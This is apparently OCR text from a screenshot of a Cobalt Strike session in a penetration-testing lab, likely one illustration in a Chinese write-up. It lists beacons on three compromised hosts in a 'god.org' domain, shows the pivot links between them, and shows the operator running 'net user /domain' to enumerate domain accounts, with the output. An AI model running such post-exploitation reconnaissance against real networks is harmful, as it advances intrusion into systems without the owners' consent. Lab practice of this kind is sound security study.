 外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last
192.168.139.1 192.168.3.52 cs lenovo YJB 8022.exe 6572 x64 553ms
192.168.3.31 192.168.3.32 cs dbadmin SQLSERVER 4444.exe 2632 x64 170ms
192.168.3.52 192.168.3.31 cs Administrator * WEBSERVER 4444.exe 5060 x64 169ms
监听器 X Beacon 192.168.3.52@6572 X Beacon 192.168.3.31@5060 X Beacon 192.168.3.32@2632 X
[12/02 21:56:47] [+] established link to parent beacon: 192.168.3.31
[12/02 21:56:48] [*] Tasked beacon to become interactive [change made to: Beacon 192.168.3.52@6572]
[12/02 21:56:52] beacon> sleep 1
[12/02 21:56:52] [*] Tasked beacon to sleep for 1s [change made to: Beacon 192.168.3.52@6572]
[12/02 21:57:11] beacon> shell net user /domain
[12/02 21:57:11] [*] Tasked beacon to run: net user /domain
[12/02 21:57:12] [+] host called home, sent: 47 bytes
[12/02 21:57:12] [+] received output:
这项请求将在域 god.org 的域控制器处理。
\\OWA2010CN-God.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator boss dbadmin
debian devadmain fedora
fileadmin Guest hr
itadmin jenkins kali
klion klionsec krbtgt
[SQLSERVER] - x64 | dbadmin | 2632 - x64 | Parent 5060 last
beacon>